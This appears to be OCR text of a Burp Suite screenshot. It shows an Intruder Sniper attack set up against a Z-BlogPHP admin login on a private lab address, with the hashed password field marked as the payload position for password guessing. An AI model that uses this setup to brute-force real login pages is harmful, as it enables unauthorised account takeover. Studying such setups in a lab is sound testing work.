 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /zb_system/cmd.php?act=verify HTTP/1.1
Host: 192.168.0.101:85
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.101:85/zb_system/login.php
Cookie: timezone=8
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
btnPost=%E7%99%BB%E5%BD%95&username=admin&password=§e10adc3949ba59abbe56e057f20f883e§&savedate=1
Add §
Clear §
Auto §
Refresh